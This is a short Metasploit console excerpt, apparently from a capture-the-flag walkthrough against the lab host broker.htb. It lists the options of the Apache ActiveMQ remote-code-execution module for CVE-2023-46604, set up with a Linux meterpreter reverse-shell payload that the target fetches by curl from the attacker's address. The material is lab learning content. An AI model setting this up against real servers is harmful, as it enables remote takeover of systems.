 msf6 exploit(multi/misc/apache_activemq_rce_cve_2023_46604) > options
Module options (exploit/multi/misc/apache_activemq_rce_cve_2023_46604):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS broker.htb yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasplo
it.html
RPORT 61616 yes The target port (TCP)
SRVHOST 10.10.14.3 yes The local host or network interface to listen on. This must be an address on the local machine
or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (cmd/linux/http/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, FTP, TFTP, TNFTP, WGET)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILENAME ifbZNTBKwCfA no Name to use on remote system when storing payload; cannot contain spaces.
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
FETCH_WRITABLE_DIR yes Remote writable dir to store payload; cannot contain spaces.
LHOST 10.10.14.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux